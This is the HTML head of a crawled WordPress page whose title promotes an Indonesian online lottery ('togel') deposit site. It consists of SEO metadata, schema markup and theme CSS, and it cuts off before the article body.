

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/
body_size: 17996
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Seruyan</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Seruyan" />
	<link rel="canonical" href="https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Seruyan" />
	<meta property="og:description" content="Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Seruyan" />
	<meta property="og:url" content="https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-15T18:09:46+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Seruyan" />
	<meta name="twitter:description" content="Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Seruyan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/#article","isPartOf":{"@id":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Seruyan","datePublished":"2023-05-15T18:09:46+00:00","mainEntityOfPage":{"@id":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/"},"wordCount":1971,"commentCount":0,"image":{"@id":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/","url":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/","name":"Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Seruyan","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/#primaryimage"},"image":{"@id":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-15T18:09:46+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Seruyan","breadcrumb":{"@id":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Seruyan"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Seruyan Comments Feed" href="https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 